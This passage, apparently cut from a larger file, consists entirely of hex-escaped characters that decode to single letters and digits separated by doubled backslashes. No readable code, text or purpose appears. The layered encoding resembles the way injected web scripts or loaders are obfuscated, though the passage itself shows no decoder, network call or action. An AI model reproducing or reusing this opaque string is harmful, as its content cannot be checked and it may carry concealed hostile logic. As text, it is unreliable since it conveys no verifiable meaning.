x68\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x31\x6f\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x31\x6f\x5c\x5c\x56\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x31\x6b\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x31\x30\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x76\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x56\x5c\x5c\x31\x66\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x31\x6f\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x31\x74\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x31\x79\x5c\x5c\x6e\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x70\x5c\x5c\x6e\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x31\x70\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x6e\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x75\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x70\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x31\x70\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6f\x